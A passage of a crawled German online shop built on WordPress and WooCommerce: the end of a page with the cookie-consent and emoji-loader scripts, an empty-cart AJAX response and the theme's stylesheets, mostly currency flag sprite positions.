    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://excase-service.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://excase-service.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/wp-admin/admin-ajax.php
body_size: 675
content:
{"message":null,"cart_total":0,"cart_html":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>\t<div class=\"fixcl-scroll\">\n\t\t<div class=\"fixcl-scroll-content css_ntbar\">\n\t\t\t\t<div class=\"empty mini-cart-empty tc \">\n\t\t\t<i class=\"t4_icon_shopping-bag pr mb__10\"><\/i>\n\t\t\t<p> Dein Warenkorb ist leer. <\/p>\n\t\t\t<p class=\"return-to-shop mb__15\">\n                                    <a class=\"button button_primary tu js_add_ld\" href=\"https:\/\/excase-service.shop\"\n                    \t>\n                        <span class=\"truncate\">zum Shop<\/span>\n                    <\/a>\n                \t\t\t<\/p>\n\t\t<\/div>\n\n\t\t<\/div><!-- .fixcl-scroll-content -->\n\t<\/div><!-- .fixcl-scroll -->\n\n\t<div class=\"mini_cart_footer  dn \">\n\n\t\t\t        <div class=\"js_cat_dics  dn \">\n                  <\/div>\n        <div class=\"total row fl_between al_center\">\n            <div class=\"col-auto\">\n                <strong>Zwischensumme<\/strong>\n            <\/div>\n            <div class=\"col-auto tr js_cat_ttprice\">\n                <div class=\"cart_ori_price total_discoun dn\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span> - <span class=\"money\"><\/span><\/div><div class=\"cart_tot_price\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span><\/div>            <\/div>\n        <\/div>\n        \n\t\t\t\t\t\t<p class=\"woocommerce-mini-cart__buttons buttons\">\n\t\t\t<a href=\"https:\/\/excase-service.shop\/warenkorb\/\" class=\"btn viewcart wc-forward\">Warenkorb<\/a>\n\t\t\t<a href=\"https:\/\/excase-service.shop\/kasse\/\" class=\"btn checkout wc-forward\">Kasse<\/a>\n\t\t<\/p>\n\t\t\n\t\t<div class=\"pr_trust_seal col-md-12 col-lg-12 mt__20 tl\"><\/div>\n\t<\/div><!-- mini_cart_footer js_cart_footer -->","free_shipping":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1
body_size: 2790
content:
/*
Theme Name:  Kalles-child
Theme URL:   https://kalles.the4.co/demo/fashion/
Description: The best woocommerce theme for online fashion store, personal blog.
Author:      The4
Author URL:  https://the4.co
Template:    kalles
Version:     1.0.0
*/

/* LOGO */
img.retina-logo,
img.normal-logo {
	min-height: 100px;
}

img.sticky-logo {
	min-height: 60px !important;
}

/* PAYMENT FONT */
@font-face {
  font-family: 'PaymentFont';
  src: url('paymentfont-webfont.eot');
  src: url('paymentfont-webfont.eot?#iefix') format('embedded-opentype'),
       url('paymentfont-webfont.woff') format('woff2'),
       url('paymentfont-webfont.woff') format('woff'),
       url('paymentfont-webfont.ttf') format('truetype'),
       url('paymentfont-webfont.svg#paymentfont-webfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.payment_icons_footer i {
	position: relative;
	padding: 4px;
	font-size: 26px;
	line-height: 1;
	border: 1px solid transparent;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 3px;
	color: #2C3137;
	background: #fff;
	border-color: #fff;
	margin: 5px;
	width: 29.5%;
	text-align: center;
}

.pf {
  display: inline-block;
  font: normal normal normal 14px/1 PaymentFont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pf-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.pf-amazon:before {
  content: "\f000";
}

.pf-paypal:before {
  content: "\f033";
}

.pf-klarna:before {
  content: "\f060";
}

.pf-mastercard:before {
  content: "\f02d";
}

.pf-stripe:before {
  content: "\f03e";
}
.pf-sepa:before {
  content: "\f04a";
}
.pf-visa:before {
  content: "\f045";
}

/* WOOCOMMERCE - GLOBAL */
p.price .woocommerce-Price-amount.amount {
	color: #d33335;
}

/* WOOCOMMERCE - INFO MESSAGES */
.woocommerce-info {
	background: transparent !important;
}

/* WOOCOMMERCE - MINICART */
.cart_meta_price .woocommerce-Price-amount.amount {
	font-size: 20px;
	color: #d33335;
}

/* WOOCOMMERCE - WARENKORB */
.wc-proceed-to-checkout {
	display: block;
}

.wgm-tax,
.wgm-tax span.woocommerce-Price-amount.amount {
	font-size: 10px !important;
	text-transform: none !important;
}

/* WOOCOMMERCE - KASSE */
.woocommerce-terms-and-conditions-checkbox-text,
.shipping-service-provider-checkbox-text {
	line-height: 1.2em;
}

/* WOOCOMMERCE - SINGLE PRODUCT */
p.stock.in-stock {
	display: none;
}

input#german_market_privacy_declaration {
	width: auto;
}

.badge .sold-out {
	background: #d33335 !important;
}

p.stock.out-of-stock {
	color: #d33335;
}

/* FOOTER */
@media only screen and (max-width: 600px) {
	.footer-col-4 {
		grid-template-columns: 100%;
	}
}

footer#the4-footer img.wp-image-2509 {
	max-width: 150px !important;
}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1
body_size: 24555
content:
.flagst4:before {
    background-image: url(../images/flag/currency_flags.png?09091991);
    background-repeat: no-repeat;
    border-radius: 0;
    width: 30px;
    height: 20px;
    content: "";
    vertical-align: middle;
    margin-right: 5px;
    display: inline-block;
    overflow: hidden;
    margin-top: -1px;
}
.languages .flagst4:before {
    display: none;
}

.flagst4-ZMW:before {
  background-position: -45px -5px;
}

.flagst4-YER:before {
  background-position: -85px -5px;
}

.flagst4-VND:before {
  background-position: -125px -5px;
}

.flagst4-VEF:before {
  background-position: -165px -5px;
}

.flagst4-VUV:before {
  background-position: -245px -5px;
}

.flagst4-UZS:before {
  background-position: -285px -5px;
}

.flagst4-UYU:before {
  background-position: -325px -5px;
}

.flagst4-USD:before {
  background-position: -365px -5px;
}

.flagst4-GBP:before {
  background-position: -405px -5px;
}

.flagst4-AED:before {
  background-position: -445px -5px;
}

.flagst4-UAH:before {
  background-position: -5px -35px;
}

.flagst4-UGX:before {
  background-position: -45px -35px;
}

.flagst4-TMT:before {
  background-position: -125px -35px;
}

.flagst4-TRY:before {
  background-position: -165px -35px;
}

.flagst4-TND:before {
  background-position: -205px -35px;
}

.flagst4-TTD:before {
  background-position: -245px -35px;
}

.flagst4-TOP:before {
  background-position: -285px -35px;
}

.flagst4-THB:before {
  background-position: -365px -35px;
}

.flagst4-TZS:before {
  background-position: -405px -35px;
}

.flagst4-TJS:before {
  background-position: -445px -35px;
}

.flagst4-TWD:before {
  background-position: -5px -65px;
}

.flagst4-SYP:before {
  background-position: -45px -65px;
}

.flagst4-CHF:before {
  background-position: -85px -65px;
}

.flagst4-SEK:before {
  background-position: -125px -65px;
}

.flagst4-SZL:before {
  background-position: -165px -65px;
}

.flagst4-SRD:before {
  background-position: -205px -65px;
}

.flagst4-SDG:before {
  background-position: -245px -65px;
}

.flagst4-LKR:before {
  background-position: -285px -65px;
}

.flagst4-ZAR:before {
  background-position: -405px -65px;
}

.flagst4-SOS:before {
  background-position: -445px -65px;
}

.flagst4-SBD:before {
  background-position: -5px -95px;
}

.flagst4-SGD:before {
  background-position: -125px -95px;
}

.flagst4-SLL:before {
  background-position: -165px -95px;
}

.flagst4-SCR:before {
  background-position: -205px -95px;
}

.flagst4-RSD:before {
  background-position: -245px -95px;
}

.flagst4-SAR:before {
  background-position: -325px -95px;
}

.flagst4-STD:before {
  background-position: -365px -95px;
}

.flagst4-WST:before {
  background-position: -445px -95px;
}

.flagst4-XCD:before {
  background-position: -5px -125px;
}

.flagst4-RWF:before {
  background-position: -125px -125px;
}

.flagst4-RUB:before {
  background-position: -165px -125px;
}

.flagst4-RON:before {
  background-position: -205px -125px;
}

.flagst4-QAR:before {
  background-position: -245px -125px;
}

.flagst4-PLN:before {
  background-position: -325px -125px;
}

.flagst4-PHP:before {
  background-position: -365px -125px;
}

.flagst4-PEN:before {
  background-position: -405px -125px;
}

.flagst4-PYG:before {
  background-position: -445px -125px;
}

.flagst4-PGK:before {
  background-position: -5px -155px;
}

.flagst4-PAB:before {
  background-position: -45px -155px;
}

.flagst4-PKR:before {
  background-position: -125px -155px;
}

.flagst4-OMR:before {
  background-position: -165px -155px;
}

.flagst4-NOK:before {
  background-position: -205px -155px;
}

.flagst4-NGN:before {
  background-position: -245px -155px;
}

.flagst4-NIO:before {
  background-position: -325px -155px;
}

.flagst4-NZD:before {
  background-position: -365px -155px;
}

.flagst4-NPR:before {
  background-position: -445px -155px;
}

.flagst4-NAD:before {
  background-position: -45px -185px;
}

.flagst4-MMK:before {
  background-position: -85px -185px;
}

.flagst4-MZN:before {
  background-position: -125px -185px;
}

.flagst4-MAD:before {
  background-position: -165px -185px;
}

.flagst4-MNT:before {
  background-position: -245px -185px;
}

.flagst4-MDL:before {
  background-position: -325px -185px;
}

.flagst4-MXN:before {
  background-position: -405px -185px;
}

.flagst4-MUR:before {
  background-position: -445px -185px;
}

.flagst4-MRO:before {
  background-position: -5px -215px;
}

.flagst4-MVR:before {
  background-position: -165px -215px;
}

.flagst4-MYR:before {
  background-position: -205px -215px;
}

.flagst4-MWK:before {
  background-position: -245px -215px;
}

.flagst4-MGA:before {
  background-position: -285px -215px;
}

.flagst4-MKD:before {
  background-position: -325px -215px;
}

.flagst4-LTL:before {
  background-position: -405px -215px;
}

.flagst4-LYD:before {
  background-position: -5px -245px;
}

.flagst4-LRD:before {
  background-position: -45px -245px;
}

.flagst4-LSL:before {
  background-position: -85px -245px;
}

.flagst4-LBP:before {
  background-position: -125px -245px;
}

.flagst4-LVL:before {
  background-position: -165px -245px;
}

.flagst4-LAK:before {
  background-position: -205px -245px;
}

.flagst4-KGS:before {
  background-position: -245px -245px;
}

.flagst4-KWD:before {
  background-position: -285px -245px;
}

.flagst4-KRW:before {
  background-position: -365px -245px;
}

.flagst4-KPW:before {
  background-position: -405px -245px;
}

.flagst4-KES:before {
  background-position: -5px -275px;
}

.flagst4-KZT:before {
  background-position: -45px -275px;
}

.flagst4-JOD:before {
  background-position: -85px -275px;
}

.flagst4-JPY:before {
  background-position: -125px -275px;
}

.flagst4-JMD:before {
  background-position: -165px -275px;
}

.flagst4-ILS:before {
  background-position: -245px -275px;
}

.flagst4-IQD:before {
  background-position: -325px -275px;
}

.flagst4-IRR:before {
  background-position: -365px -275px;
}

.flagst4-IDR:before {
  background-position: -405px -275px;
}

.flagst4-INR:before {
  background-position: -445px -275px;
}

.flagst4-ISK:before {
  background-position: -5px -305px;
}

.flagst4-HUF:before {
  background-position: -45px -305px;
}

.flagst4-HNL:before {
  background-position: -85px -305px;
}

.flagst4-HTG:before {
  background-position: -125px -305px;
}

.flagst4-GYD:before {
  background-position: -165px -305px;
}

.flagst4-GNF:before {
  background-position: -205px -305px;
}

.flagst4-GTQ:before {
  background-position: -285px -305px;
}

.flagst4-GHS:before {
  background-position: -405px -305px;
}

.flagst4-GEL:before {
  background-position: -5px -335px;
}

.flagst4-GMD:before {
  background-position: -45px -335px;
}

.flagst4-XAF:before {
  background-position: -85px -335px;
}

.flagst4-FJD:before {
  background-position: -205px -335px;
}

.flagst4-ETB:before {
  background-position: -245px -335px;
}

.flagst4-ERN:before {
  background-position: -325px -335px;
}

.flagst4-SVC:before {
  background-position: -405px -335px;
}

.flagst4-EGP:before {
  background-position: -445px -335px;
}

.flagst4-DOP:before {
  background-position: -85px -365px;
}

.flagst4-DJF:before {
  background-position: -165px -365px;
}

.flagst4-DKK:before {
  background-position: -205px -365px;
}

.flagst4-CZK:before {
  background-position: -245px -365px;
}

.flagst4-CUC:before, .flagst4-CUP:before {
  background-position: -325px -365px;
}

.flagst4-HRK:before {
  background-position: -365px -365px;
}

.flagst4-CRC:before {
  background-position: -445px -365px;
}

.flagst4-CDF:before {
  background-position: -45px -395px;
}

.flagst4-KMF:before {
  background-position: -85px -395px;
}

.flagst4-COP:before {
  background-position: -125px -395px;
}

.flagst4-CNY:before {
  background-position: -165px -395px;
}

.flagst4-CLP:before {
  background-position: -205px -395px;
}

.flagst4-CVE:before {
  background-position: -325px -395px;
}

.flagst4-CAD:before {
  background-position: -365px -395px;
}

.flagst4-KHR:before {
  background-position: -445px -395px;
}

.flagst4-BIF:before {
  background-position: -5px -425px;
}

.flagst4-XOF:before {
  background-position: -45px -425px;
}

.flagst4-BGN:before {
  background-position: -85px -425px;
}

.flagst4-BND:before {
  background-position: -125px -425px;
}

.flagst4-BRL:before {
  background-position: -165px -425px;
}

.flagst4-BWP:before {
  background-position: -205px -425px;
}

.flagst4-BAM:before {
  background-position: -245px -425px;
}

.flagst4-BOB:before {
  background-position: -285px -425px;
}

.flagst4-BTN:before {
  background-position: -325px -425px;
}

.flagst4-BZD:before {
  background-position: -405px -425px;
}

.flagst4-BYN:before {
  background-position: -5px -455px;
}

.flagst4-BBD:before {
  background-position: -45px -455px;
}

.flagst4-BDT:before {
  background-position: -85px -455px;
}

.flagst4-BHD:before {
  background-position: -125px -455px;
}

.flagst4-BSD:before {
  background-position: -165px -455px;
}

.flagst4-AZN:before {
  background-position: -205px -455px;
}

.flagst4-AUD:before {
  background-position: -285px -455px;
}

.flagst4-AMD:before {
  background-position: -325px -455px;
}

.flagst4-ARS:before {
  background-position: -365px -455px;
}

.flagst4-DZD:before {
  background-position: -5px -485px;
}

.flagst4-ALL:before {
  background-position: -45px -485px;
}

.flagst4-AFN:before {
  background-position: -85px -485px;
}

.flagst4-BMD:before {
  background-position: -125px -485px;
}

.flagst4-EUR:before {
  background-position: -165px -485px;
}

.flagst4-XPT:before {
  background-position: -205px -485px;
}

.flagst4-XAU:before {
  background-position: -245px -485px;
}

.flagst4-XAG:before {
  background-position: -285px -485px;
}

.flagst4-XPF:before {
  background-position: -325px -485px;
}

.flagst4-AWG:before {
  background-position: -405px -485px;
}

.flagst4-AOA:before {
  background-position: -445px -485px;
}

.flagst4-SHP:before {
  background-position: -485px -5px;
}

.flagst4-MOP:before {
  background-position: -485px -35px;
}

.flagst4-JEP:before {
  background-position: -485px -65px;
}

.flagst4-IMP:before {
  background-position: -485px -95px;
}

.flagst4-IMF:before {
  background-position: -485px -125px;
}

.flagst4-HKD:before {
  background-position: -485px -155px;
}

.flagst4-GGP:before {
  background-position: -485px -185px;
}

.flagst4-GIP:before {
  background-position: -485px -215px;
}

.flagst4-FKP:before {
  background-position: -485px -245px;
}

.flagst4-ANG:before {
  background-position: -485px -275px;
}

.flagst4-KYD:before {
  background-position: -485px -305px;
}

.flagst4-BTC:before {
  background-position: -485px -335px;
}

.flagst4-sm:before {
  background-image: url(../images/flag/currency_flags_sm.png?09091991);
  width: 15px;
  height: 10px;
}

.flagst4-sm.flagst4-ZMW:before {
  background-position: -15px 0;
}

.flagst4-sm.flagst4-YER:before {
  background-position: -30px 0;
}

.flagst4-sm.flagst4-VND:before {
  background-position: -45px 0;
}

.flagst4-sm.flagst4-VEF:before {
  background-position: -60px 0;
}

.flagst4-sm.flagst4-VUV:before {
  background-position: -90px 0;
}

.flagst4-sm.flagst4-UZS:before {
  background-position: -105px 0;
}

.flagst4-sm.flagst4-UYU:before {
  background-position: -120px 0;
}

.flagst4-sm.flagst4-GBP:before {
  background-position: -150px 0;
}

.flagst4-sm.flagst4-AED:before {
  background-position: -165px 0;
}

.flagst4-sm.flagst4-UAH:before {
  background-position: 0 -10px;
}

.flagst4-sm.flagst4-UGX:before {
  background-position: -15px -10px;
}

.flagst4-sm.flagst4-TMT:before {
  background-position: -45px -10px;
}

.flagst4-sm.flagst4-TRY:before {
  background-position: -60px -10px;
}

.flagst4-sm.flagst4-TND:before {
  background-position: -75px -10px;
}

.flagst4-sm.flagst4-TTD:before {
  background-position: -90px -10px;
}

.flagst4-sm.flagst4-TOP:before {
  background-position: -105px -10px;
}

.flagst4-sm.flagst4-Togo:before {
  background-position: -120px -10px;
}

.flagst4-sm.flagst4-THB:before {
  background-position: -135px -10px;
}

.flagst4-sm.flagst4-TZS:before {
  background-position: -150px -10px;
}

.flagst4-sm.flagst4-TJS:before {
  background-position: -165px -10px;
}

.flagst4-sm.flagst4-TWD:before {
  background-position: 0 -20px;
}

.flagst4-sm.flagst4-SYP:before {
  background-position: -15px -20px;
}

.flagst4-sm.flagst4-CHF:before {
  background-position: -30px -20px;
}

.flagst4-sm.flagst4-SEK:before {
  background-position: -45px -20px;
}

.flagst4-sm.flagst4-SZL:before {
  background-position: -60px -20px;
}

.flagst4-sm.flagst4-SRD:before {
  background-position: -75px -20px;
}

.flagst4-sm.flagst4-SDG:before {
  background-position: -90px -20px;
}

.flagst4-sm.flagst4-LKR:before {
  background-position: -105px -20px;
}

.flagst4-sm.flagst4-ZAR:before {
  background-position: -150px -20px;
}

.flagst4-sm.flagst4-SOS:before {
  background-position: -165px -20px;
}

.flagst4-sm.flagst4-SBD:before {
  background-position: 0 -30px;
}

.flagst4-sm.flagst4-SGD:before {
  background-position: -45px -30px;
}

.flagst4-sm.flagst4-SLL:before {
  background-position: -60px -30px;
}

.flagst4-sm.flagst4-SCR:before {
  background-position: -75px -30px;
}

.flagst4-sm.flagst4-RSD:before {
  background-position: -90px -30px;
}

.flagst4-sm.flagst4-SAR:before {
  background-position: -120px -30px;
}

.flagst4-sm.flagst4-STD:before {
  background-position: -135px -30px;
}

.flagst4-sm.flagst4-WST:before {
  background-position: -165px -30px;
}

.flagst4-sm.flagst4-XCD:before {
  background-position: 0 -40px;
}

.flagst4-sm.flagst4-RWF:before {
  background-position: -45px -40px;
}

.flagst4-sm.flagst4-RUB:before {
  background-position: -60px -40px;
}

.flagst4-sm.flagst4-RON:before {
  background-position: -75px -40px;
}

.flagst4-sm.flagst4-QAR:before {
  background-position: -90px -40px;
}

.flagst4-sm.flagst4-PLN:before {
  background-position: -120px -40px;
}

.flagst4-sm.flagst4-PHP:before {
  background-position: -135px -40px;
}

.flagst4-sm.flagst4-PEN:before {
  background-position: -150px -40px;
}

.flagst4-sm.flagst4-PYG:before {
  background-position: -165px -40px;
}

.flagst4-sm.flagst4-PGK:before {
  background-position: 0 -50px;
}

.flagst4-sm.flagst4-PAB:before {
  background-position: -15px -50px;
}

.flagst4-sm.flagst4-PKR:before {
  background-position: -45px -50px;
}

.flagst4-sm.flagst4-OMR:before {
  background-position: -60px -50px;
}

.flagst4-sm.flagst4-NOK:before {
  background-position: -75px -50px;
}

.flagst4-sm.flagst4-NGN:before {
  background-position: -90px -50px;
}

.flagst4-sm.flagst4-NIO:before {
  background-position: -120px -50px;
}

.flagst4-sm.flagst4-NZD:before {
  background-position: -135px -50px;
}

.flagst4-sm.flagst4-NPR:before {
  background-position: -165px -50px;
}

.flagst4-sm.flagst4-NAD:before {
  background-position: -15px -60px;
}

.flagst4-sm.flagst4-MMK:before {
  background-position: -30px -60px;
}

.flagst4-sm.flagst4-MZN:before {
  background-position: -45px -60px;
}

.flagst4-sm.flagst4-MAD:before {
  background-position: -60px -60px;
}

.flagst4-sm.flagst4-MNT:before {
  background-position: -90px -60px;
}

.flagst4-sm.flagst4-MDL:before {
  background-position: -120px -60px;
}

.flagst4-sm.flagst4-MXN:before {
  background-position: -150px -60px;
}

.flagst4-sm.flagst4-MUR:before {
  background-position: -165px -60px;
}

.flagst4-sm.flagst4-MRO:before {
  background-position: 0 -70px;
}

.flagst4-sm.flagst4-MVR:before {
  background-position: -60px -70px;
}

.flagst4-sm.flagst4-MYR:before {
  background-position: -75px -70px;
}

.flagst4-sm.flagst4-MWK:before {
  background-position: -90px -70px;
}

.flagst4-sm.flagst4-MGA:before {
  background-position: -105px -70px;
}

.flagst4-sm.flagst4-MKD:before {
  background-position: -120px -70px;
}

.flagst4-sm.flagst4-LTL:before {
  background-position: -150px -70px;
}

.flagst4-sm.flagst4-LYD:before {
  background-position: 0 -80px;
}

.flagst4-sm.flagst4-LRD:before {
  background-position: -15px -80px;
}

.flagst4-sm.flagst4-LSL:before {
  background-position: -30px -80px;
}

.flagst4-sm.flagst4-LBP:before {
  background-position: -45px -80px;
}

.flagst4-sm.flagst4-LVL:before {
  background-position: -60px -80px;
}

.flagst4-sm.flagst4-LAK:before {
  background-position: -75px -80px;
}

.flagst4-sm.flagst4-KGS:before {
  background-position: -90px -80px;
}

.flagst4-sm.flagst4-KWD:before {
  background-position: -105px -80px;
}

.flagst4-sm.flagst4-KRW:before {
  background-position: -135px -80px;
}

.flagst4-sm.flagst4-KPW:before {
  background-position: -150px -80px;
}

.flagst4-sm.flagst4-KES:before {
  background-position: 0 -90px;
}

.flagst4-sm.flagst4-KZT:before {
  background-position: -15px -90px;
}

.flagst4-sm.flagst4-JOD:before {
  background-position: -30px -90px;
}

.flagst4-sm.flagst4-JPY:before {
  background-position: -45px -90px;
}

.flagst4-sm.flagst4-JMD:before {
  background-position: -60px -90px;
}

.flagst4-sm.flagst4-ILS:before {
  background-position: -90px -90px;
}

.flagst4-sm.flagst4-IQD:before {
  background-position: -120px -90px;
}

.flagst4-sm.flagst4-IRR:before {
  background-position: -135px -90px;
}

.flagst4-sm.flagst4-IDR:before {
  background-position: -150px -90px;
}

.flagst4-sm.flagst4-INR:before {
  background-position: -165px -90px;
}

.flagst4-sm.flagst4-ISK:before {
  background-position: 0 -100px;
}

.flagst4-sm.flagst4-HUF:before {
  background-position: -15px -100px;
}

.flagst4-sm.flagst4-HNL:before {
  background-position: -30px -100px;
}

.flagst4-sm.flagst4-HTG:before {
  background-position: -45px -100px;
}

.flagst4-sm.flagst4-GYD:before {
  background-position: -60px -100px;
}

.flagst4-sm.flagst4-GNF:before {
  background-position: -75px -100px;
}

.flagst4-sm.flagst4-GTQ:before {
  background-position: -105px -100px;
}

.flagst4-sm.flagst4-GHS:before {
  background-position: -150px -100px;
}

.flagst4-sm.flagst4-GEL:before {
  background-position: 0 -110px;
}

.flagst4-sm.flagst4-GMD:before {
  background-position: -15px -110px;
}

.flagst4-sm.flagst4-XAF:before {
  background-position: -30px -110px;
}

.flagst4-sm.flagst4-FJD:before {
  background-position: -75px -110px;
}

.flagst4-sm.flagst4-ETB:before {
  background-position: -90px -110px;
}

.flagst4-sm.flagst4-ERN:before {
  background-position: -120px -110px;
}

.flagst4-sm.flagst4-SVC:before {
  background-position: -150px -110px;
}

.flagst4-sm.flagst4-EGP:before {
  background-position: -165px -110px;
}

.flagst4-sm.flagst4-DOP:before {
  background-position: -30px -120px;
}

.flagst4-sm.flagst4-DJF:before {
  background-position: -60px -120px;
}

.flagst4-sm.flagst4-DKK:before {
  background-position: -75px -120px;
}

.flagst4-sm.flagst4-CZK:before {
  background-position: -90px -120px;
}

.flagst4-sm.flagst4-CUC:before, .flagst4-sm.flagst4-CUP:before {
  background-position: -120px -120px;
}

.flagst4-sm.flagst4-HRK:before {
  background-position: -135px -120px;
}

.flagst4-sm.flagst4-CRC:before {
  background-position: -165px -120px;
}

.flagst4-sm.flagst4-CDF:before {
  background-position: -15px -130px;
}

.flagst4-sm.flagst4-KMF:before {
  background-position: -30px -130px;
}

.flagst4-sm.flagst4-COP:before {
  background-position: -45px -130px;
}

.flagst4-sm.flagst4-CNY:before {
  background-position: -60px -130px;
}

.flagst4-sm.flagst4-CLP:before {
  background-position: -75px -130px;
}

.flagst4-sm.flagst4-CVE:before {
  background-position: -120px -130px;
}

.flagst4-sm.flagst4-CAD:before {
  background-position: -135px -130px;
}

.flagst4-sm.flagst4-KHR:before {
  background-position: -165px -130px;
}

.flagst4-sm.flagst4-BIF:before {
  background-position: 0 -140px;
}

.flagst4-sm.flagst4-XOF:before {
  background-position: -15px -140px;
}

.flagst4-sm.flagst4-BGN:before {
  background-position: -30px -140px;
}

.flagst4-sm.flagst4-BND:before {
  background-position: -45px -140px;
}

.flagst4-sm.flagst4-BRL:before {
  background-position: -60px -140px;
}

.flagst4-sm.flagst4-BWP:before {
  background-position: -75px -140px;
}

.flagst4-sm.flagst4-BAM:before {
  background-position: -90px -140px;
}

.flagst4-sm.flagst4-BOB:before {
  background-position: -105px -140px;
}

.flagst4-sm.flagst4-BTN:before {
  background-position: -120px -140px;
}

.flagst4-sm.flagst4-BZD:before {
  background-position: -150px -140px;
}

.flagst4-sm.flagst4-BYN:before {
  background-position: 0 -150px;
}

.flagst4-sm.flagst4-BBD:before {
  background-position: -15px -150px;
}

.flagst4-sm.flagst4-BDT:before {
  background-position: -30px -150px;
}

.flagst4-sm.flagst4-BHD:before {
  background-position: -45px -150px;
}

.flagst4-sm.flagst4-BSD:before {
  background-position: -60px -150px;
}

.flagst4-sm.flagst4-AZN:before {
  background-position: -75px -150px;
}

.flagst4-sm.flagst4-AUD:before {
  background-position: -105px -150px;
}

.flagst4-sm.flagst4-AMD:before {
  background-position: -120px -150px;
}

.flagst4-sm.flagst4-ARS:before {
  background-position: -135px -150px;
}

.flagst4-sm.flagst4-DZD:before {
  background-position: 0 -160px;
}

.flagst4-sm.flagst4-ALL:before {
  background-position: -15px -160px;
}

.flagst4-sm.flagst4-AFN:before {
  background-position: -30px -160px;
}

.flagst4-sm.flagst4-BMD:before {
